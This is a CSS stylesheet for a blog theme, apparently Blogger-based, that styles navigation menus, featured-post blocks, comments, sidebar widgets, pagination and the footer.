#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
